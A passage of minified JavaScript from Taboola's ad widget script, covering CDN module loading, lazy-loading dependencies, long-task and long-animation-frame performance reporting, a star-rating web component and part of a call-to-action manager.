selectors:",eventFilter:TRC.CLSReporter.CLSSelectorsFilter})}}})(window),TRC.CustomModulesManager={registeredModules:{},getPath(e,t){switch(e){case void 0:case"ui-innovation":return`${this.PATH.UI}/${t}`;case"demand-formats":return`${this.PATH.DEMAND}/${t}`;default:return e}},setGlobalPaths(e){const t=e.global["cdn-taboola-path"]||"cdn.taboola.com";this.setGlobal=!0,this.CDN=TRC.shiftDomain(t),this.PATH={UI:e.global["ui-innovation-modules-path"]||"ui-ab-tests",DEMAND:"demand-formats"}},getCustomModulesFromResponse(e,t){if(!e||!e.trc)return;this.customModuleCga=TRC.Manager.prototype.parseClientGenericAction(e,"cga");const r={feedExtension:this.createModuleMap(e.trc.f,!0,"drp"),demandGenericAction:this.createModuleMap(e.trc.dcga,!1),clientGenericActionPageLevel:this.createModuleMap(this.customModuleCga,!1),clientGenericActionPlacementLevel:this.createModuleMap(e.trc.vl,!0,"cga"),externalVideoReel:this.createModuleMap(e.trc.vl,!0,"evr")};this.loadModules(r,t)},createModuleMap:(e,t,r)=>({root:e,loop:t,key:r}),loadModules(e,t){!this.setGlobal&&this.setGlobalPaths(t);const r=Object.keys(e);r.forEach(t=>{const r=e[t];r.root&&(r.loop?this.loadModulesFromChildren(r):this.loadModulesFromRoot(r))})},loadModulesFromChildren(e){Object.keys(e.root).forEach(t=>{const r=e.root[t];r&&r[e.key]&&r[e.key].customModules&&this.loadCustomModules(r[e.key].customModules,t)})},loadModulesFromRoot(e){e.root&&e.root.customModules&&this.loadCustomModules(e.root.customModules)},loadCustomModules(e,t){try{const r=__trcUnJSONify(e);Object.keys(r).forEach(e=>{if("dependencies"!==e){const i=e;this.loadModule(i,r[i],t)}})}catch(t){__trcError(`Error while trying to parse json custom module, error msg: ${t} ,module data: ${e}`)}},loadModule(e,t,r){let i=this.getModuleInfo(e);const o=i&&-1===i.feedsOriginPlacementNames.indexOf(r);if(o&&i.feedsOriginPlacementNames.push(r),i||!0===t.disable)return;i=this.registeredModules[e]={options:t,moduleName:e,feedsOriginPlacementNames:[r]};const n=this.getPath(t.path,e);if(this.shouldLoadResource(t.js)&&!i.jsRequested){TRC.customHooks||(TRC.customHooks={});const r=t.js||e;this.loadModuleResource(`${n}/${r}`,"js",e,i),i.jsRequested=!0}if(this.shouldLoadResource(t.css)&&!i.cssRequested){const r=t.css||e;this.loadModuleResource(`${n}/${r}`,"css",e,i),i.cssRequested=!0}},shouldLoadResource:e=>void 0===e||!TRC.util.isFalse(e),runHook(e,t,r,...i){this.dispatchHook(e,t,r,i)},dispatchHook(e,t,r,i){Object.keys(this.registeredModules).forEach(o=>{const n=this.getModuleInfo(o);this.isRelevantType(t,n,r)&&this.runCBOnModuleReady(o,()=>{const t=this.getModuleHook(n,e,r,...i);t&&t()})})},getModuleInfo(e){return this.registeredModules[e]},runCBOnModuleReady(e,t){const r=this.getModuleInfo(e);r&&r.ready?t():this.listenToModuleReady(e,t)},listenToModuleReady(e,t){TRC.listen(`TRC.${e}.ready`,t)},waitForModule(e,t){const{customModules:{dependencies:r}={}}=this.customModuleCga||{};if(!r)return t;const i=r[e];return i?()=>{TRC.CustomModulesManager.runCBOnModuleReady(i,t.trcBind(this))}:t},isRelevantType(e,t,r){const{uiModes:i,placements:o}=t.options;return!e||(r instanceof TRC.Feed?-1!==t.feedsOriginPlacementNames.indexOf(r.mainContainerPlacement)&&(!o||e&&o&&o.indexOf(e)>-1):r instanceof TRC.implClasses.TRCRBox?!i||e&&i&&i.indexOf(e)>-1:void 0)},getModuleHook(e,t,r,...i){const o=TRC.customHooks[e.moduleName];return o&&o.hooks&&o.hooks[t]&&o.hooks[t].trcBind(r,...i,r)},isEveryModuleNeededLoaded(e){const t=this.shouldLoadResource(e.options.js),r=this.shouldLoadResource(e.options.css);return!(t&&!e.jsReady||r&&!e.cssReady)},loadModuleResource(e,t,r,i,o=0){const n=`${TRC.PROTOCOL}//${this.CDN}/${e}.${t}`,a=TRCImpl.global["module-load-retry"]||2;TRC.net.loadScript(n,t,s=>{"error"===s.type?o>=a?__trcError(`Failed to load custom module resource ${n}`):TRC.CustomModulesManager.loadModuleResource(e,t,r,i,++o):(i[`${t}Ready`]=!0,this.isEveryModuleNeededLoaded(i)&&(i.ready=!0,TRC.dispatch(`TRC.${r}.ready`)))},!0)}},((e,t)=>{TRC.docVisibilityUtil=function(){let e="",r="";if(void 0!==t.hidden?(e="hidden",r="visibilitychange"):void 0!==t.msHidden?(e="msHidden",r="msvisibilitychange"):void 0!==t.webkitHidden&&(e="webkitHidden",r="webkitvisibilitychange"),!e)return{addEventListener:()=>{},isVisible:()=>null};function i(){return!t[e]}function o(e){t.addEventListener(r,()=>{e(i())},!1)}return{addEventListener:o,isVisible:i}}()})(window,document),TRC.lazyLoadingDependencies={"distance-from-article":[{fileName:"article-detection",objectName:"ArticleDetection"}],"article-and-feed-area-scanner":[{fileName:"article-detection",objectName:"ArticleDetection"}],"bid-detection":[{fileName:"distance-from-article",objectName:"DistanceFromArticle"}],"stories-vertical-ui":[{fileName:"stories-transition-manager",objectName:"StoriesTransitionsManager",isMandatory:!0},{fileName:"stories-video-manager",objectName:"StoriesVideoManager"}]},TRC.ModuleLoader={requestedModules:{},load(e,t,r,i,o){if(r=TRC.CustomModulesManager.waitForModule(e,r),o=void 0===o?window.TRCImpl&&TRCImpl.global&&TRCImpl.global["module-load-retry"]||2:o,t)r();else if(this.requestedModules[e]&&!i)this.requestedModules[e].callbacks.push(r);else{i||(this.requestedModules[e]={callbacks:[this.logSuccessToPerformance.trcBind(this,e),r]},TRC.performance&&TRC.performance.mark(`moduleLazyLoad${e}start`,null,"",e,"moduleLazyLoadTime",TRC.PerfEvenType.START));const n=this.toFingerPrintedName(e),a=TRC.lazyLoadingDependencies[e];if(!a||a.length<=0)TRC.loadTaboolaScript(n,!0,this.requestedModules[e].callbacks,i=>{this.loadErrorCallback(i,o,e,t,r,n)});else{const s=()=>{TRC.loadTaboolaScript(n,!0,t=>{this.invokeCallbackUponFullLoad(++c,a.length,e,t)},i=>{this.loadErrorCallback(i,o,e,t,r,n)})},l=this.createMandatoryTable(a)||{};let c=0;0===Object.keys(l).length&&s(),i||a.forEach(t=>{const{fileName:r}=t;this.load(t.fileName,TRC[t.objectName],t=>{this.invokeCallbackUponFullLoad(++c,a.length,e,t);try{!1===l[r]&&(l[r]=!0,this.isMandatoryModulesLoaded(l)&&s())}catch(e){__trcError(`failed to check mandatory module ${r}. Error is: ${e.message}`,e)}})})}}},createMandatoryTable:e=>Array.isArray(e)?e.reduce((e,t)=>(t.isMandatory&&(e[t.fileName]=!1),e),{}):{},isMandatoryModulesLoaded:e=>Object.keys(e).every(t=>e[t]),invokeCallbackUponFullLoad(e,t,r,i){if(e<t+1)return;const o=this.chainCallbacks(this.requestedModules[r].callbacks);o(i)},logSuccessToPerformance(e){TRC.performance&&TRC.performance.mark(`moduleLazyLoad${e}stop`,null,"",e,"moduleLazyLoadTime",TRC.PerfEvenType.STOP)},toFingerPrintedName(e){const t=`${TRC.hasES6Support()?"es6":"es5"}.js`;return`${e}.${TRC.version}.${t}`},chainCallbacks:e=>Array.isArray(e)?t=>{e.forEach(e=>e(t))}:"function"==typeof e?e:()=>{},loadErrorCallback(e,t,r,i,o,n){t>0?TRC.ModuleLoader.load(r,i,o,!0,--t):(this.logError(e,n),this.requestedModules[r]=null,TRC.dispatch("module-loader-failure",{moduleFile:r,moduleObj:i,fingerPrintedFileName:n}))},logError(e,t){__trcError(`failed to load module ${t}. Error is: ${e.message}`,e)}},(e=>{const t=!!e.navigator.sendBeacon;TRC.hasNetworkAsyncSupport=(()=>t),TRC.sendPostAsyncCall=((r,i)=>!!t&&(e.navigator.sendBeacon(r,i),!0))})(window),TRC.RBoxUsage={logUsage(e,{file:t="",method:r="",position:i="",skipCaching:o,extraData:n={}}={}){TRCImpl&&TRCImpl.global&&TRCImpl.global["disable-rbox-usage-logging"]||TRC.modDebug.logMessageToServer(4,e,{file:t,method:r,position:i,extraData:__trcJSONify(n)},o)}},(e=>{function t(e){return e.duration>TRC.TBTReporter.MAX_MS_FOR_SHORT_TASK}function r(e,t,r){return e[t]>r/2}function i(e,t){return e||t}function o(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function n(t){const{parentEntity:r,entityId:i,effectiveBlockingTimeDelta:o,count:n}=t;r[i]||(r[i]=e.__trcCopyProps(u,{}));const a=r[i];a.duration+=o,a.count+=n,t.hasInteraction&&(a.countwithinteraction+=n,a.durationwithinteraction+=o),t.taboolaIsMajor&&(a.majorcount+=n,a.majorduration+=o,t.videoIsMajor&&(a.videoMajorDuration+=o),t.hasInteraction&&(a.majorcountwithinteraction+=n,a.majordurationwithinteraction+=o))}function a(){const e=TRC.Browser.chromeAtleast(123);return e?void 0!==s?s:TRC.util.isPercentEnabled(TRCImpl.global,p)?s=!0:!(!TRCImpl.global[h]||!TRC.util.isPercentEnabled(TRCImpl.global,h))&&(s=!0):s=!1}let s;const l="total",c="taboola.com",d="vidstat.taboola.com",p="enable-loaf",h="enable-loaf-from-vcga",u={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0};let m=50;const g="loaf-threshold";function b(){const{performance:e}=window,t=e.now.bind(e),r=t();for(let i=0;i<1e6;i++){const e=i*i}return t()-r}TRC.TBTReporter={MAX_MS_FOR_SHORT_TASK:50,TBT:0,LOAF_ENTRY_TYPE:"long-animation-frame",TBT_REPORTED:!1,loafReport:{},loafCulpritsReport:{},getTBT(){return this.TBT},resetLoafEnabledByFlag(){s=void 0},setTBT(e){this.TBT=e},isEntryTypeSupported(t){const r=e.PerformanceObserver&&e.PerformanceObserver.supportedEntryTypes;return!(!r||-1===r.indexOf(t))},isLoafSupported(){return!TRC.MobileSdk.isEnabled()&&this.isEntryTypeSupported(this.LOAF_ENTRY_TYPE)},addLongTasksObserver(){const t=new PerformanceObserver(this.longTasksListener.bind(this));try{return t.observe({type:"longtask",buffered:!0}),!0}catch(t){return t.message&&-1===t.message.indexOf("entryTypes")&&e.__trcError(`error in addLongTasksObserver: ${t.message}`),!1}},handleLongAnimationFrameScript(t,r,i){const o=TRCImpl.global["loaf-threshold"]||50,a=Math.max(i.duration-o,0),{sourceURL:s}=i;if(!s)return"no_sourceurl";const l=new URL(s),d=l.hostname||l.origin;if(!d)return"no_hostname";const p=-1!==d.indexOf(c),h=()=>{const r=l.pathname.split("/").pop();r&&(t[d]||(t[d]={[r]:e.__trcCopyProps(u,{})}),n({parentEntity:t[d],entityId:r,effectiveBlockingTimeDelta:a,count:1}))};return p?h():n({count:1,parentEntity:r,entityId:d,effectiveBlockingTimeDelta:a}),d},summarizeNonTaboolaLoafReport(e,t){let r=0;return TRC.util.objectForEach(e,i=>{r+=e[i].duration,e[i]&&n({parentEntity:this.loafReport.withtaboola,entityId:i,count:e[i].count,effectiveBlockingTimeDelta:e[i].duration,hasInteraction:t})}),n({parentEntity:this.loafReport.withtaboola,entityId:l,count:1,effectiveBlockingTimeDelta:r,hasInteraction:t}),r},summarizeTaboolaLoafReport(e,t,r,i){let o=0;TRC.util.objectForEach(e,a=>{let s=0;TRC.util.objectForEach(e[a],l=>{o+=e[a][l].duration,s+=e[a][l].duration,this.loafReport.taboola.domains[a]||(this.loafReport.taboola.domains[a]={}),n({parentEntity:this.loafReport.taboola.domains[a],entityId:l,count:e[a][l].count,effectiveBlockingTimeDelta:e[a][l].duration,hasInteraction:t,taboolaIsMajor:r,videoIsMajor:i})}),n({parentEntity:this.loafReport.taboola.domains[a],entityId:l,count:1,effectiveBlockingTimeDelta:s,hasInteraction:t,taboolaIsMajor:r})}),n({parentEntity:this.loafReport.taboola,entityId:l,count:1,effectiveBlockingTimeDelta:o,hasInteraction:t,taboolaIsMajor:r})},getCulpritRegex:()=>TRCImpl.global["loaf-culprits-regex"],addToCustomLoafReport(e){e.getEntries().forEach(e=>{e.scripts.forEach(e=>{const{sourceURL:t,duration:r}=e;if(!t||!new RegExp(this.getCulpritRegex()).test(t))return;const i=/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/,o=t.match(i);let n,a,s,l="";o?([,l,a,s]=o,n=o[o.length-1]):n=t,(!n||n.length<=2)&&(n=t);const c=e.name?e.name.replace(a+s,""):"";this.loafCulpritsReport[n]?(this.loafCulpritsReport[n].count++,this.loafCulpritsReport[n].totalDuration+=r):this.loafCulpritsReport[n]={count:1,funcName:l,name:c,hostname:s,totalDuration:r},e.duration>50&&(this.loafCulpritsReport[n].bd||(this.loafCulpritsReport[n].bd=[]),this.loafCulpritsReport[n].bd.push(r-this.MAX_MS_FOR_SHORT_TASK))})})},addToAggLoafReport(e){e.getEntries().forEach(e=>{if(0===e.blockingDuration||!e.scripts.length)return;let a="no_scripts";const s=e.firstUIEventTimestamp>0,l={};l[c]=0;const p={},h={};let u=!1,m=!1;const g=e.scripts.filter(e=>""!==e.sourceURL);if(!g.length)return;g.forEach((n,s)=>{const g=this.handleLongAnimationFrameScript(h,p,n);l[g]||(l[g]=0),-1!==g.indexOf(c)&&(l[c]+=n.duration),l[g]+=n.duration;const b=0===s,f=b||l[g]>l[a],v=e.duration;f&&(a=g);const C=t(n);o(n,c)&&(i(C,r(l,c,v))&&(u=!0),o(n,d)&&i(t(n),r(l,d,v))&&(m=!0))});const b=Object.keys(h).length;let f=0;if(b&&(Object.keys(p).length&&(f=this.summarizeNonTaboolaLoafReport(p,s)),this.summarizeTaboolaLoafReport(h,s,u,m)),n({parentEntity:this.loafReport,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:s,taboolaIsMajor:u,videoIsMajor:m}),s){const t=this.loafReport.global;e.blockingDuration>t.inpBlockingDuration&&(t.inpBlockingDuration=e.blockingDuration,t.inpOrigin=a);const r=f>0;u?(t.taboolaInpBlockingDuration=Math.max(t.taboolaInpBlockingDuration,e.blockingDuration),r&&(t.inpWithoutTaboola=Math.max(t.inpWithoutTaboola,e.blockingDuration))):t.inpWithoutTaboola=Math.max(t.inpWithoutTaboola,e.blockingDuration)}})},longAnimationFramesHandler(e){a()&&this.addToAggLoafReport(e),this.getCulpritRegex()&&this.addToCustomLoafReport(e)},observeLoaf(){if(Object.prototype.hasOwnProperty.call(TRCImpl.global,g)&&(m=TRCImpl.global[g]),!a()&&!this.getCulpritRegex())return!1;const e=new PerformanceObserver(this.longAnimationFramesHandler.bind(this));return e.observe({type:this.LOAF_ENTRY_TYPE,buffered:!0,threshold:m}),!0},addLongAnimationFramesObserver(){try{return this.loafReport={taboola:{domains:{},total:e.__trcCopyProps(u,{})},withtaboola:{total:e.__trcCopyProps(u,{})},global:e.__trcCopyProps(u,{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},this.loafCulpritsReport={},this.isLoafSupported()?(__trcWarn(`loafSupported:true`),this.observeLoaf()):(__trcWarn(`loafSupported:false`),!1)}catch(t){return e.__trcWarn&&e.__trcWarn("failed to add taboola loaf to perf",t),!1}},addPerfMetric(e,t,r){const i={name:`generalMeasure_${e}`,entryType:"measure",startTime:t,duration:r};TRC.performance.measurements.push(i)},logLongAnimationFrames(){this.isLoafSupported()&&(a()&&e.__trcWarn(`loaf:${JSON.stringify(this.getLoAFReport())}`),this.getCulpritRegex()&&e.__trcWarn(`loafCulprits:${JSON.stringify(this.loafCulpritsReport)}`))},addTBT(e){this.setTBT(this.TBT+e)},isPerfActivated:()=>TRC.performance&&TRC.Performance&&TRC.performance instanceof TRC.Performance,longTasksListener(e){e.getEntries().forEach(e=>this.processLongTask(e))},getLoAFReport(){return this.loafReport},processLongTask(e){const t=e.duration-this.MAX_MS_FOR_SHORT_TASK;this.addTBT(t)},logMeasurements(){const e=performance.now();this.addPerfMetric("TBT",performance.now(),this.TBT),this.isLoafSupported()&&a()&&(this.addPerfMetric("ALBT",e,this.loafReport.global.duration),this.addPerfMetric("TLBT",e,this.loafReport.global.majorduration),this.addPerfMetric("VLBT",e,this.loafReport.global.videoMajorDuration),this.addPerfMetric("AINP",e,this.loafReport.global.inpBlockingDuration),this.addPerfMetric("TINP",e,this.loafReport.global.taboolaInpBlockingDuration),this.addPerfMetric("VINP",e,this.loafReport.global.videoInp)),TRC.performance.logMeasurements(!0,!0)},reportTBT(){let t="";e.removeEventListener("visibilitychange",this.visibilityListener,!0),TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")&&(e.TRCImpl.tbtExperimentsVariantIdsStr&&(t=`&${e.TRCImpl.tbtExperimentsVariantIdsStr}`),e.__trcWarn(`TBT=${this.TBT}${t}`))},reportLoAF(){e.removeEventListener("visibilitychange",this.visibilityListener,!0),this.logLongAnimationFrames()},scheduleTbtReport(){this.visibilityListener=(()=>{"hidden"===document.visibilityState&&(this.TBT_REPORTED||(this.TBT_REPORTED=!0,(TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")||this.isPerfActivated())&&this.reportTBT(),(a()||this.getCulpritRegex())&&this.reportLoAF(),this.isPerfActivated()&&this.logMeasurements()))}),e.addEventListener("visibilitychange",this.visibilityListener,!0)},init(){if(TRC._trecsInit)return;if(!e.PerformanceObserver)return;if(b()>TRCImpl.global["browser-benchmark"])return;this.isAllowed=!0;let t=!1,r=!1;(TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")||this.isPerfActivated())&&(t=this.addLongTasksObserver()),(a()||this.getCulpritRegex())&&(r=this.addLongAnimationFramesObserver()),(t||r)&&this.scheduleTbtReport()},startLoAFFromVcga(){if(!this.isAllowed)return;if(!a())return;const e=!!this.loafReport.global;e||this.addLongAnimationFramesObserver(),this.visibilityListener||this.scheduleTbtReport()}}})(window),TRC.unifiedPlacementsProductsUtil={containersReset:(e,t)=>{Object.keys(e).forEach(r=>{const i=e[r].mainContainerId,o=document.querySelectorAll(`[${t}=${i}]`);for(let e=0;e<o.length;e++){const t=o[e],r=t.getAttribute(TRC.intersections.TARGET_ATTRIB);e>0?t.remove():(t.className=t.origClassName,t.innerHTML="",r&&TRC.intersections.unobserveAll(r))}})}};let isAvailable=!1;try{isAvailable=!(!window.HTMLElement||!window.customElements&&!document.registerElement)}catch(e){}const HTMLElementClass=isAvailable?window.HTMLElement:class e{};class GenericWebComponent extends HTMLElementClass{static get isAvailable(){return isAvailable}attachShadow({mode:e="open"}={}){if(super.attachShadow)return super.attachShadow({mode:e});if(super.createShadowRoot){super.createShadowRoot();const{shadowRoot:t}=this;return"open"!==e&&(this.shadowRoot=null),t}return null}static checkRegistration({name:e,component:t}={}){if(!isAvailable)return!1;try{return document.createElement(e)instanceof t}catch(e){}return!1}static registerElement({name:e,component:t}={}){if(!isAvailable)return!1;let r=!1;try{window.customElements?(window.customElements.get(e)||window.customElements.define(e,t),r=GenericWebComponent.checkRegistration({name:e,component:t})):document.registerElement&&document.isRegistered&&(document.isRegistered(e)||document.registerElement(e,t),r=GenericWebComponent.checkRegistration({name:e,component:t}))}catch(e){}return r||(isAvailable=!1),r}}try{const e=document.createElement("div"),t=document.createElement("div"),r=GenericWebComponent.prototype.attachShadow.call(e,{mode:"closed"}),i=GenericWebComponent.prototype.attachShadow.call(t);r&&null===e.shadowRoot&&i&&t.shadowRoot===i||(isAvailable=!1)}catch(e){isAvailable=!1}const attributes={rating:"rating",postRatingNumber:"post-rating-number",price:"price",separatedBy:"separated-by"};let styleHasLoaded$1=!1;class TblStarRating extends GenericWebComponent{connectedCallback(){loadedStyle$1(),this.classList.add("video-branding-flex-cta-rating"),this.render()}static get observedAttributes(){return Object.values(attributes)}attributeChangedCallback(e,t,r){r!==t&&this.render()}render(){this.innerHTML="";const e=[];try{this.hasAttribute(attributes.price)&&e.push(this.generatePriceElement()),this.hasAttribute(attributes.rating)&&(e.push(this.generateStarElement()),this.hasAttribute(attributes.postRatingNumber)&&e.push(this.generateStarNumberElement()));const t=this.getAttribute(attributes.separatedBy);e.forEach((e,r)=>{if(r){const e=createSeparator(t);this.appendChild(e)}this.appendChild(e)})}catch(e){}}get rating(){const e=+`${this.getAttribute(attributes.rating)}`||0;return e}generatePriceElement(){const e=this.getAttribute(attributes.price),t=document.createElement("span");return t.innerText=e,t.classList.add("video-branding-flex-cta-price-wrapper"),t}generateStarElement(){return drawStars({rating:this.rating})}generateStarNumberElement(){const e=document.createElement("span");return e.innerText=this.rating.toFixed(1),e}}function loadedStyle$1(){if(!styleHasLoaded$1){try{TRC.dom.injectStyle(`.videoCube .video-branding-flex-cta-stars-wrapper { display: inline-block; display: inline-flex; flex-direction: row; align-items: center; } .videoCube .video-branding-flex-cta-stars-wrapper .cta-rating-star { margin-right: 4px; height: 1em; width: 1em; }.videoCube .video-branding-flex-cta-rating { flex-basis: 100%; padding-bottom: 2px; padding-top: 2px; margin-top: 5px; direction: ltr; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper { margin-left: 6px; margin-right: 6px; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval { vertical-align: middle; margin-bottom: 1px; height: 3px; width: 3px; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper { font-family: Helvetica Bold; font-size: 10px; color: #737373; }`,null)}catch(e){}styleHasLoaded$1=!0}}GenericWebComponent.registerElement({name:"tbl-star-rating",component:TblStarRating});const drawStars=({rating:e=0})=>{const t=`${Date.now().toString(34)}-${Math.random().toString(34)}`.replaceAll(".",""),r=(e,r)=>`\n        <svg class="cta-rating-star"\n            height="9px"\n            version="1.1"\n            viewBox="0 0 9 9"\n            width="9px"\n            xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg${r}-${t}" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg${r}-${t})" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28">\n                    </polygon>\n                </g>\n            </g>\n        </svg>`,i=document.createElement("span");return i.classList.add("video-branding-flex-cta-stars-wrapper"),i.innerHTML=Array(5).fill(0).map((t,i)=>r(Math.min(Math.max(e-i,0),1),i)).join(""),i},createSeparator=e=>{switch(e){case"oval":return createSvgOval()}const t=document.createElement("span");return t.innerHTML="&emsp;",t},createSvgOval=()=>{const e=document.createElement("span");return e.classList.add("video-branding-flex-cta-oval-wrapper"),e.innerHTML=`\n        <svg class="cta-rating-oval"\n            width="3px"\n            height="3px"\n            viewBox="0 0 3 3"\n            version="1.1"\n            xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5">\n                    </circle>\n                </g>\n            </g>\n        </svg>`,e};(()=>{class e{constructor(){this.cardIndexOnPage=0,this.globalConfig=[],this.horizontalMarginToFilter=.1,this.ctaChildrenParentGap=10,this.videoLabelBoxWidthRatio=.98,this.ctaButtonTextAmountOfChars=15,this.maxCharsForItemId=40,this.urlParams={},this.ctaButtons={}}static initialize(t,r){if(!TRC.ctaManager){if(!e.shouldCreateCTAManager(t,r))return;TRC.ctaManager=new e,TRC.ctaManager.setupFromConfig(t)}TRC.ctaManager.prepareDataForCTA(t,r)}static shouldCreateCTAManager(e,t){if(!e.trc.global["enable-cta-component"])return!1;const r=TRC.CTAManager.getPubConfigOverrideFromRboxResponse("enable-call-to-action-creative-component",e);return!(!r||"true"!==r)&&!!t.video_data["cta-text"]}static isCtaEnabledOnCurrentMode(t){try{if(t.trc.getProperty(t.mode_name,"ctaWidget"))return!0;if(TRC.MetricsManager.isMetricsEnabled(TRCImpl,TRC)){const r=e.createEventName("disabled_by_cp");e.prototype.reportMetrics.call({shouldReportUsageAndMetricEvent:!0},r),TRC.RBoxUsage.logUsage(`cta-_${(new Date).getTime()}`,{extraData:{event:r,mode:t.mode_name,v:"2"},file:"cta-manager"})}}catch(e){}return!1}static getButtonInnerHeight(){return 24}static getButtonHeight(){return TRC.CTAManager.getButtonInnerHeight()+7}static getPriceRatingHeight(){return 22}static getPubConfigOverrideFromRboxResponse(e,t){const r=t&&t.globalTrcResponseJSON&&t.globalTrcResponseJSON.dcga&&t.globalTrcResponseJSON.dcga.pubConfigOverride;return r&&r[e]}setupFromConfig(t){this.shouldReportAppInstall=TRC.util.isPercentEnabled(t.trc.global,"app-install-report"),this.shouldReportAbTestEvent=Math.random()<(t.trc.global["cta-abtest-report-percent"]||.03),this.shouldReportRenderedEvent=Math.random()<(t.trc.global["cta-render-report-percent"]||.05),this.shouldReportUsageAndMetricEvent=Math.random()<(t.trc.global["cta-metric-report-percent"]||.03),this.shouldReportUsageAndMetricEvent=this.shouldReportUsageAndMetricEvent&&TRC.MetricsManager&&TRC.MetricsManager.isMetricsEnabled(TRCImpl,TRC),this.shouldReport=this.shouldReportAbTestEvent||this.shouldReportUsageAndMetricEvent||this.shouldReportRenderedEvent,this.windowLocation=this.shouldReport?(window.location.href||"").slice(0,200):"",this.moduleName=e.getPubConfigOverrideFromRboxResponse("module-name",t),this.options={isInheritTitleColor:this.getPubConfigOverride("inherit-title-color",t,!0),style:{borderColor:this.getPubConfigOverride("border-color",t,!0),color:this.getPubConfigOverride("title-color",t,!0),fontSize:this.getPubConfigOverride("cta-font-size",t,!0),fontWeight:this.getPubConfigOverride("font-weight",t,!0)}}}getPubConfigOverride(t,r,i){const o=e.getPubConfigOverrideFromRboxResponse(t,r);return null!=o&&i&&(this.globalConfig[t]=o),null!=o?o:this.globalConfig[t]}renderCTAItems(t,r){this.ctaButtons&&Object.keys(this.ctaButtons).length&&TRC.ModuleLoader.load("cta-component",TRC.CallToActionComponent,()=>{const t=r.boxes,i={shouldAdjustHeight:!1,maxDesiredHeight:0};t.forEach(t=>{try{const o=this.getCtaData(t);if(!o)return;const n=new TRC.CallToActionComponent(t,o);o.callToActionComponent=n,n.renderCTAButton(i,r)}catch(r){throw this.sendEvent({itemContainer:t,name:r.message,type:e.sendEventTypes.error}),r}}),i.shouldAdjustHeight&&(t.forEach(e=>{const t=e.querySelector(".video-label-box");t&&(i.maxDesiredHeight=Math.max(t.offsetHeight,i.maxDesiredHeight))}),t.forEach(e=>{const t=this.getCtaData(e);if(this.fixVideoBoxHeight(e,i.maxDesiredHeight,t),!t)return;const{callToActionComponent:r}=t;r&&r.reportBack(e,t)}))})}fixVideoBoxHeight(t,r,i){const o=t.querySelector(".video-label-box");if(!o||t.video_data&&"true"===t.video_data["is-app-install"])return;if(t.rbox.ctaData.shouldAdjustAllItemsHeight){if(r<=0)return;const n=e.getReportOnOverflow(o,()=>{o.style["min-height"]=`${r}px`});return void(n&&this.sendEvent({itemContainer:t,ctaData:i,name:`fix_all_video_box_${n}`,type:e.sendEventTypes.report}))}const n=o.querySelector(".branding"),a=e.getDesiredVideoBoxHeight(o,n,i,t.rbox);if(a<=0)return;const s=e.getReportOnOverflow(o,()=>{o.style["min-height"]=`${a}px`;const t=e.getComputedStyleProp(o,"max-height",0);t>0&&t<a&&(o.style.maxHeight=`${a}px`)});s&&this.sendEvent({itemContainer:t,ctaData:i,name:`fix_video_box_${s}`,type:e.sendEventTypes.report})}static getReportOnOverflow(t,r){const i=e.getOverflowLabel(t);r();const o=e.getOverflowLabel(t);switch(!0){case!!o&&i===o:return`${o}_still_overflowing`;case!i&&!!o:return`${o}_overflowing`;case!!i&&!o:return`${i}_stopped_overflowing`;default:return""}}static getOverflowLabel(e){if(!e)return"";const t=e.offsetWidth+1<e.scrollWidth,r=e.offsetHeight+1<e.scrollHeight;switch(!0){case t&&r:return"width_and_height_are";case t:return"width_is";case r:return"height_is";default:return""}}static getDesiredVideoBoxHeight(t,r,i,o){let n=e.getVideoLabelBoxChildrenWithoutButtonHeight(t);if((!n||0===n)&&(n=e.getComputedStyleProp(t,"height"))<=0)return 0;if(null!=i&&!i.shouldRenderAsCTA||!r)return o.ctaData.shouldAdjustAllItemsHeight?n:0;const a=null!=i&&i.isPriceRating?e.getPriceRatingHeight():0,s=e.getHeightOfElementIncludeMargin(r),l=n+a-s+Math.max(e.getButtonHeight(),s);return l<=n?o.ctaData.shouldAdjustAllItemsHeight?n:0:l}prepareDataForCTA(t,r){if(!r.video_data["cta-text"]||!e.isCtaEnabledOnCurrentMode(t))return!1;this.ctaButtons[e.getItemId(r)]=this.getCtaData(r)||{};const i=this.getCtaData(r);try{t.ctaData=t.ctaData||{};const o=r.video_data;i.cardIndex=this.cardIndexOnPage++,i.index=o.itemIndex,i.placement=t.placement,i.itemId=this.shouldReport?(o["item-id"]||o.id||"").slice(0,this.maxCharsForItemId):"",this.sendEvent({itemContainer:r,ctaData:i,name:"has_cta_text"});const n=this.getFilterOutItemForCTAReason(t,r);if(n)return void this.sendEvent({itemContainer:r,ctaData:i,name:n,type:e.sendEventTypes.filter});i.shouldRenderAsCTA=!0,i.actionText=TRC.util.getHtmlDecodeText(o["cta-text"]).slice(0,this.ctaButtonTextAmountOfChars),i.price=o.fpr||o["cta-price"];const 